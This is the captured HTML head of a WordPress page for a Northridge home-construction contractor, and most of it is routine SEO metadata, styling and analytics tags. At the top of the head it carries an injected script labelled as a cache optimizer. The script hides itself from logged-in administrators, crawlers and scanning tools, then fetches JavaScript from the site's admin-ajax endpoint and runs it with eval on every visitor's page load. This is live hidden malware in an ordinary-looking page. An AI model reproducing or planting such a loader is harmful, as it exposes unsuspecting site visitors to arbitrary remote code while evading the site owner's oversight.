

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gwpservicesinc.com/new-construction-room-additions-in-northridge/
body_size: 19890
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://gwpservicesinc.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>New Construction &amp; Room Additions in Northridge - GWP Services INC</title>
	<link rel="canonical" href="https://gwpservicesinc.com/new-construction-room-additions-in-northridge/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="New Construction &amp; Room Additions in Northridge - GWP Services INC" />
	<meta property="og:description" content="New Construction &amp; Room Additions in Northridge, CA Home Remodeling in Northridge There are numerous types of properties out there, different in designs, shape, and structure. It will mean that the owner needs to think about maintenance of the entire property, especially a house. Various aspects need to be well-maintained so that the entire house [&hellip;]" />
	<meta property="og:url" content="https://gwpservicesinc.com/new-construction-room-additions-in-northridge/" />
	<meta property="og:site_name" content="GWP Services INC" />
	<meta property="article:modified_time" content="2024-06-18T21:30:05+00:00" />
	<meta property="og:image" content="https://gwpservicesinc.com/wp-content/uploads/2022/02/shutterstock_254541805.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://gwpservicesinc.com/new-construction-room-additions-in-northridge/","url":"https://gwpservicesinc.com/new-construction-room-additions-in-northridge/","name":"New Construction & Room Additions in Northridge - GWP Services INC","isPartOf":{"@id":"https://gwpservicesinc.com/#website"},"primaryImageOfPage":{"@id":"https://gwpservicesinc.com/new-construction-room-additions-in-northridge/#primaryimage"},"image":{"@id":"https://gwpservicesinc.com/new-construction-room-additions-in-northridge/#primaryimage"},"thumbnailUrl":"https://gwpservicesinc.com/wp-content/uploads/2022/02/shutterstock_254541805.jpg","datePublished":"2023-03-02T22:23:23+00:00","dateModified":"2024-06-18T21:30:05+00:00","breadcrumb":{"@id":"https://gwpservicesinc.com/new-construction-room-additions-in-northridge/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://gwpservicesinc.com/new-construction-room-additions-in-northridge/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://gwpservicesinc.com/new-construction-room-additions-in-northridge/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://gwpservicesinc.com/new-construction-room-additions-in-northridge/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://gwpservicesinc.com/"},{"@type":"ListItem","position":2,"name":"New Construction &#038; Room Additions in Northridge"}]},{"@type":"WebSite","@id":"https://gwpservicesinc.com/#website","url":"https://gwpservicesinc.com/","name":"GWP Services INC","description":"GWP Builders INC","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gwpservicesinc.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<link rel="alternate" type="application/rss+xml" title="GWP Services INC &raquo; Feed" href="https://gwpservicesinc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="GWP Services INC &raquo; Comments Feed" href="https://gwpservicesinc.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gwpservicesinc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgwpservicesinc.com%2Fnew-construction-room-additions-in-northridge%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gwpservicesinc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgwpservicesinc.com%2Fnew-construction-room-additions-in-northridge%2F&#038;format=xml" />

<!-- LCSEO current path: new-construction-room-additions-in-northridge -->
<!-- LCSEO: no overrides found -->
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wpa-css-css' href='https://gwpservicesinc.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://gwpservicesinc.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='LeadConnector-css' href='https://gwpservicesinc.com/wp-content/plugins/leadconnector/public/css/lc-public.css?ver=3.0.17' media='all' />
<link rel='stylesheet' id='elementor-overrides-css' href='https://gwpservicesinc.com/wp-content/plugins/leadconnector/assets/css/custom-elementor.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://gwpservicesinc.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://gwpservicesinc.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://gwpservicesinc.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-post-27-css' href='https://gwpservicesinc.com/wp-content/uploads/elementor/css/post-27.css?ver=1768488786' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-4705-css' href='https://gwpservicesinc.com/wp-content/uploads/elementor/css/post-4705.css?ver=1768547142' media='all' />
<link rel='stylesheet' id='elementor-post-1162-css' href='https://gwpservicesinc.com/wp-content/uploads/elementor/css/post-1162.css?ver=1768488786' media='all' />
<link rel='stylesheet' id='elementor-post-1163-css' href='https://gwpservicesinc.com/wp-content/uploads/elementor/css/post-1163.css?ver=1768488786' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://gwpservicesinc.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-dmsans-css' href='https://gwpservicesinc.com/wp-content/uploads/elementor/google-fonts/css/dmsans.css?ver=1742223193' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://gwpservicesinc.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742223197' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://gwpservicesinc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://gwpservicesinc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-6D1KB784NP" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["gwpservicesinc.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-6D1KB784NP");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://gwpservicesinc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gwpservicesinc.com/wp-json/wp/v2/pages/4705" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gwpservicesinc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://gwpservicesinc.com/?p=4705' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- HFCM by 99 Robots - Snippet # 1:  -->
<meta name="google-site-verification" content="zMRG30krG9vZyifKlcRIHMD5-XYmFfCoULjF4_pqbOk" />
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 9:  -->
<meta name="google-site-verification" content="BomXOC196aWXQAuAzee9kR0I4iLTf76JcTMKqOLrMew" />v
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 10:  -->
<meta name="google-site-verification" content="BomXOC196aWXQAuAzee9kR0I4iLTf76JcTMKqOLrMew" />v
<!-- /end HFCM by 99 Robots -->
<meta name="ti-site-data" content="[base64]" /><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-TJ7MZWDP' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<script src="https://widgets.leadconnectorhq.com/loader.js" data-resources-url="https://widgets.leadconnectorhq.com/chat-widget/loader.js" data-widget-id="68dc0823a0c83575652cb18a" data-server-u-r-l="https://services.leadconnectorhq.com/forms" data-marketplace-u-r-l="https://services.leadconnectorhq.com"></script><link rel="icon" href="https://gwpservicesinc.com/wp-content/uploads/2025/03/cropped-GWP-Builders-iNC-32x32.png" sizes="32x32" />
<link rel="icon" href="https://gwpservicesinc.com/wp-content/uploads/2025/03/cropped-GWP-Builders-iNC-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gwpservicesinc.com/wp-content/uploads/2025/03/cropped-GWP-Builders-iNC-180x180.png" />
<meta name="msapplication-TileImage" content="https://gwpservicesinc.com/wp-content/uploads/2025/03/cropped-GWP-Builders-iNC-270x270.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body class="wp-singular page-template-default page page-id-4705 wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-27 elementor-page elementor-page-4705">

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TJ7MZWDP" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
